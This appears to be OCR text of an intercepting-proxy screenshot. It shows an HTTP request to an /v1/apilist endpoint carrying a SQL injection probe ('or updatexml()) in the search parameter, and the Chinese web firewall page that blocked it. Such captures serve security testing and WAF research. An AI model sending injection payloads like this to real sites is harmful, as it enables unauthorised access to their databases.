 Pretty Raw Hex \n
1 GET /v1/apilist?search='or+updatexml() HTTP/1.1
2 Host:
3 Cookie: wzws_sessionid= KAMjIzLjkwLjk1LjY3oGS2jH8=;
PHPSESSID=qal5b301aph0
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: text/html, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: /
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Pretty Raw Hex Render \n
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：
1. 您提交的内容包含危险的攻击请求
如何解决：
1. 检查提交内容；
2. 如网站托管，请联系空间提供商；
3. 普通网站访客，请联系网站管理员；
Poker安全